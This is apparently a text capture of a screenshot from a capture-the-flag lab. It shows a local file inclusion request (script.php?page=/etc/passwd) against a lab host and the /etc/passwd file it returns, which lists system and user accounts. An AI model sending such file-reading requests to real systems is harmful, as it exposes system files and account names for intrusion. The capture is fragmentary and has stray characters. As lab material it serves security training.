 view-source:http://dev.team.thm/script.php?page=/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Ha
1
2 root:x:0:0:root:/root:/bin/bash
3 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
4 bin:x:2:2:bin:/bin:/usr/sbin/nologin
5 sys:x:3:3:sys:/dev:/usr/sbin/nologin
6 sync:x:4:65534:sync:/bin:/bin/sync
7 games:x:5:60:games:/usr/games:/usr/sbin/nologin
8 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
9 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
10 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
11 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
12 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
13 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
14 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
15 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
16 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
17 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
18 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
19 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
20 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
21 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
22 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
23 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
24 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
25 lxd:x:105:65534::/var/lib/lxd/:/bin/false
26 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
27 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
28 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:109:1::/var/cache/pollinate:/bin/false
30 dale:x:1000:1000:anon,,,:/home/dale:/bin/bash
31 gyles:x:1001:1001::/home/gyles:/bin/bash
70
32 ftpuser:x:1002:1002::/home/ftpuser:/bin/sh
33 ftp:x:110:116:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
34 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin